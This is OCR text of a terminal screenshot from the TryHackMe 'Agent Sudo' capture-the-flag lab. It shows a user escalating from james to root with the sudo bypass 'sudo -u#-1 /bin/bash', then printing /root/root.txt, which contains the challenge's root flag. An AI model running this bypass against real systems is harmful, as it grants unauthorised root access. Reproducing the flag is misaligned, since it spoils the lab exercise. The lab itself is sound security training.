 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attacke
8. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
-rw-r--r-- 1 james james     0 Oct 29  2019 .sudo_as_admin_successful
-rw-r--r-- 1 james james    33 Oct 29  2019 user_flag.txt
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo su -
Sorry, user james is not allowed to execute '/bin/su -' as root on agent-sudo.
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine
.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net